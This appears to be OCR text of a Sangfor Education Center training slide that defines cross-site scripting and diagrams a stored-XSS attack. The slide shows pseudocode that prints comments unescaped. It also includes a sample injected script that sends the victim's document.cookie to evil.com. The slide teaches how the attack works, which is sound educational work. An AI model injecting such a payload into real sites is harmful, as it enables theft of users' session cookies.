 深信服产业教育中
SANGFOR EDUCATION CEN
跨站脚本攻击（XSS）
概念
跨站脚本攻击（XSS），指攻击者通过在Web页面中写入恶意脚本，造成用户在浏
览页面时，控制用户浏览器进行操作的攻击方式。
1
Attacker
POST http://example.com/submit-comment
Website
Attacker's Browser
<script>...</script>
Website Database
Attacker's Server
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET http://evil.com/?cookie-secret
Victim
Victim's Browser
2
GET http://example.com/recent-comment
3
200 OK
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
10:44